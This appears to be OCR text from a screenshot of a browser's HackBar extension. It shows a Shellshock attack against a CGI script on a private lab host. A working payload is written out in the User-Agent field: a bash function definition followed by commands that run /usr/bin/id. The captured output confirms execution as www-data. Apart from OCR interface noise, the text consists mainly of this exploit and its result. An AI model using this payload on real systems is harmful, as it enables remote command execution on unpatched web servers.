 10.0.0.156:8086/cgi-bin/vulnerab
10.0.0.156:8086/cgi-bin/vulnerable
1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://10.0.0.156:8086/cgi-bin/vulnerable
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
U () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id